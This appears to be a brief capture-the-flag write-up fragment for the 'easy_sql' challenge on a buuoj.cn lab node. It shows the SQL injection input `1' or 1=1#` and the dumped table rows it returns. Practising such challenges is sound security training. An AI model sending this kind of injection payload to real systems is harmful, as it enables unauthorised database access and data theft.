 easy_sql
不安全 | c744dad8-faa6-4b69-8c97-5ef4ef0b9f77.node4.buuoj.cn
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1' or 1=1# 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}